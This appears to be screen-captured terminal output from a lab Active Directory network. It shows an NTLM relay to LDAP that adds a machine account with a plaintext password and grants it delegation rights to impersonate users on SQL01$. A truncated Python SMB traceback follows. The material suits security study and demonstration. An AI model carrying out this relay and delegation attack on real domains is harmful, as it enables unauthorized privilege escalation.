 File Actions Edit View Help
[*] Setting up RAW Server on port 6666
[*] Servers started, waiting for connections
[*] HTTPD(80): Connection from 172.16.16.52 controlled, attacking target ldap
://dc01.lsec.local
[*] HTTPD(80): Authenticating against ldap://dc01.lsec.local as LSEC/SQL01$ S
UCCEED
[*] Enumerating relayed user's privileges. This may take a while on large dom
ains
[*] HTTPD(80): Connection from 172.16.16.52 controlled, but there are no more
targets left!
[*] Adding a machine account to the domain requires TLS but ldap:// scheme pr
ovided. Switching target to LDAPS via StartTLS
[*] HTTPD(80): Connection from 172.16.16.52 controlled, but there are no more
targets left!
[*] HTTPD(80): Connection from 172.16.16.52 controlled, but there are no more
targets left!
[*] Attempting to create computer in: CN=Computers,DC=lsec,DC=local
[*] Adding new computer with username: KEMLLJTK$ and password: hVRGpgI@rX3tM0
result: OK
[*] Delegation rights modified succesfully!
[*] KEMLLJTK$ can now impersonate users on SQL01$ via S4U2Proxy
[*] HTTPD(80): Connection from 172.16.16.52 controlled, but there are no more
targets left!
[*] HTTPD(80): Connection from 172.16.16.52 controlled, but there are no more
targets left!
[*] HTTPD(80): Connection from 172.16.16.52 controlled, but there are no more
targets left!
[*] HTTPD(80): Connection from 172.16.16.52 controlled, but there are no more
File Actions Edit View Help
^^^^^^
File "/usr/lib/python3/dist-pa
read_andx
return self.read(tid, fid, o
^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-pa
read
ans = self.recvSMB(packetID)
^^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-pa
recvSMB
data = self._NetBIOSSession.
^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-pa
ecv_packet
data = self.__read(timeout)
^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-pa
__read
data = self.read_function(4,
^^^^^^^^^^^^^^^^^^^^^
File "/usr/lib/python3/dist-pa
on_polling_read
received = self._sock.recv(b
^^^^^^^^^^^^^^^^^
KeyboardInterrupt